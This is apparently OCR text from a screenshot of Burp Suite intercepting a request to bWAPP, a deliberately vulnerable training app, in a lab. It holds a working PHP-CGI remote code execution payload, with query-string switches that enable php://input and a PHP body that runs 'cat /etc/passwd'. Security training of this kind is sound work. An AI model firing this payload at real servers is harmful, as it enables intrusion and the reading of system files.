 프로그램 위치 burp-StartBurp (화) 오후 2 : 53 1 en
두벌식 한자 전용
#!
mou
shar
older
bWAPP - PHP CGI Remote Code Execution - Mozilla Firefox
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
NetHunter
Hack
Request to http://192.168.20.205:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /bWAPP/admin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Host: 192.168.20.205
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=0; PHPSESSID=c8b35e78096ae7de2d621ce29e665d3d; has_js=1; SESS01fbf41a4a91ba48468201e701a5982f=ofRlM9fCi7zHBZS4kEek87_ySAFg6KLFuprrXmItF-I
Connection: close
Upgrade-Insecure-Requests: 1
<?php $output = shell_exec("cat /etc/passwd"); echo "$output"; die;
Blog Logo
? < + > Type a search term
구독!
좋아요!
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for
192.168.20.205 기다리는 중...